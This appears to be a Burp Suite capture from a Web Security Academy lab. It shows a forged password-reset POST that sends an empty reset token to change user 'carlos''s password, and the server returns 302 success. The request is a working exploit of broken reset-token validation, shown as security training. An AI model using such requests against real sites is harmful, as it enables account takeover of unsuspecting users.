 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0ac200f204b6910380a55d67001f000f.web-security-academy.net
3 Cookie: session=551qn87Umk0HUgelGyKotU6n8yXzrM5A
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ac200f204b6910380a55d67001f000f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac200f204b6910380a55d67001f000f.web-security-academy.net/forgot-password
?temp-forgot-password-token=djxulv3cw4zmsid7xv3b7ywd6vla7tw7
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=
peter
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6